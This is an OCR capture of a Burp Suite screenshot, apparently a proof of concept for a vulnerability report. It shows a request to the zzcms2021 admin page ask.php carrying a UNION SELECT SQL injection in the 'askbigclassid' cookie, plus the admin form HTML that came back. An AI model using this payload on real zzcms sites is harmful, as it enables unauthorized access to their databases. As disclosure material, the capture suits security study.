 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://192.168.152.150 ?
Request
Raw Params Headers Hex
GET /zzcms2021/admin/ask.php?do=add&c=siteconfig.php HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/94.0.4606.81 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: admin=admin; pass=21232f297a57a5a743894a0e4a801fc3;
askbigclassid=-1+union+select+database(),2,3,4,5,6,7,8,9,10,11
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
subcat = new Array();
onecount=0;
function changelocation(locationid){
document.myform.smallclassid.length = 1;
for (i=0;i < onecount; i++){
if (subcat[i][1] == locationid){
document.myform.smallclassid.options[document.myform.smallclassid.length] = new
Option(subcat[i][0], subcat[i][2]);}
}
}
</script>
<select name="bigclassid"
onChange="changelocation(document.myform.bigclassid.options[document.myform.bigclassid.selectedIndex].val
ue)" size="1">
<option value="">请选择大类别</option>
</select>
<select name="smallclassid">
<option value="">不指定小类</option>
<option value="zzcms" >3</option>
</select></td>
</tr>
<tr>
<td align="right" class="border" >标题 </td>
<td class="border" >
<input name="title" type="text" id="title" size="50" maxlength="255">
<span id="quote"></span>
</td>
</tr>
<tr>
<td align="right" class="border" >内容</td>
<td class="border" ><textarea name="content" type="hidden" id="content"></textarea>
<script type="text/javascript">CKEDITOR.replace('content'); </script> </td>
</tr>
<tr>
<td align="right" class="border" >封面图片</td>
<td class="border" ><input name="img" type="text" id="title2" size="50" maxlength="255" />
? < + > zzc 1 match